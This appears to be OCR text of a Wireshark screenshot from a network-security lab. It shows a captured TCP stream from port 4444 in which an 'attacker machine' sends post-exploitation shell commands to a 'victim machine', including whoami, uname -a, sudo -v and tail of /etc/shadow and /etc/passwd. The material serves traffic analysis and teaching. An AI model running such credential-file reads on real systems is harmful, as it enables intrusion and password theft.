 Applications Places wireshark Nov 16 17:48 1
Wireshark · Follow TCP Stream (tcp.stream eq 1) · eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
11 10.306276… 192.168.56.104 192.168.56.102 TCP 74 545
12 10.306307… 192.168.56.102 192.168.56.104 TCP 74 444
13 10.306561… 192.168.56.104 192.168.56.102 TCP 66 545
26 10.585958… 192.168.56.102 192.168.56.104 TCP 89 444
27 10.586408… 192.168.56.104 192.168.56.102 TCP 66 545
33 18.340187… 192.168.56.102 192.168.56.104 TCP 73 444
34 18.340802… 192.168.56.104 192.168.56.102 TCP 66 545
39 24.155713… 192.168.56.102 192.168.56.104 TCP 72 444
40 24.156370… 192.168.56.104 192.168.56.102 TCP 66 545
74 58.713119… 192.168.56.102 192.168.56.104 TCP 83 444
75 58.713802… 192.168.56.104 192.168.56.102 TCP 66 545
86 70.557068… 192.168.56.102 192.168.56.104 TCP 83 444
87 70.557514… 192.168.56.104 192.168.56.102 TCP 66 545
90 83.841311… 192.168.56.102 192.168.56.104 TCP 70 444
91 83.842028… 192.168.56.104 192.168.56.102 TCP 66 545
94 86.429724… 192.168.56.102 192.168.56.104 TCP 67 444
95 86.430366… 192.168.56.104 192.168.56.102 TCP 66 545
96 95.295373… 192.168.56.102 192.168.56.104 TCP 75 444
97 95.296031… 192.168.56.104 192.168.56.102 TCP 66 545
128 199.42714… 192.168.56.102 192.168.56.104 TCP 69 444
129 199.42775… 192.168.56.104 192.168.56.102 TCP 66 545
143 225.57023… 192.168.56.102 192.168.56.104 TCP 74 444
Frame 33: 73 bytes on wire (584 bits), 73 bytes captured (584 bit
Ethernet II, Src: PcsCompu_b6:6c:ca (08:00:27:b6:6c:ca), Dst: Pcs
Internet Protocol Version 4, Src: 192.168.56.102, Dst: 192.168.56
Transmission Control Protocol, Src Port: 4444, Dst Port: 54505, S
Data (7 bytes)
0000 08 00 27 27 7d b7 08 00 27 b6 6c ca 08 00 45 00 ··''}···
0010 00 3b f2 d9 40 00 40 06 55 c4 c0 a8 38 66 c0 a8 ·;··@·@·
0020 38 68 11 5c d4 e9 01 ec 75 7e 67 d4 fb 0f 80 18 8h·\····
0030 01 fe f2 4c 00 00 01 01 08 0a 68 fd 06 9f 00 00 ···L····
0040 e9 7c 77 68 6f 61 6d 69 0a ·|whoami
echo jh1dkSvWurobDj9s;
whoami
id -u
tail /etc/shadow
tail /etc/passwd
pwd
uname -a
ls
sudo -v
-v
Packets sending
by attacker
machine to victim
machine
0 client pkts, 11 server pkts, 0 turns.
Entire conversation (98 bytes) Show and save data as ASCII Stream 1